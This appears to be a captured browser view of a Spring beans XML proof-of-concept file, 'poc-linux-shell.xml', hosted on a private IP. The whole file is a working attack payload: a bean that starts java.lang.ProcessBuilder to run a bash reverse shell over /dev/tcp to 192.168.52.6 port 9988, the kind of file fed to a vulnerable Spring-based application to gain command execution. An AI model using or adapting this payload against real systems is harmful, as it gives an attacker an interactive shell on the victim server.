 不安全 192.168.52.6:8000/poc-linux-shell.xml
This XML file does not appear to have any style information associated with it. The document tree is shown
below.
▼<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
▼<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
▼<constructor-arg>
▼<list>
<value>bash</value>
<value>-c</value>
▼<value>
<![CDATA[ bash -i >& /dev/tcp/192.168.52.6/9988 0>&1 ]]>
</value>
</list>
</constructor-arg>
</bean>
</beans>